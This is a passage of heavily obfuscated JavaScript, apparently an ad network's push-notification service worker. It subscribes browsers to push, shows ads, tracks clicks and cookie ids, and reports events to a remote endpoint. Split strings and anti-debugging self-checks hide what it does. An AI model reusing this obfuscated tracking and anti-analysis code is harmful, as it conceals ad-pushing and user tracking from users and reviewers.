a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return !o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else {g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 79:I4[91].L=function(){var a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var 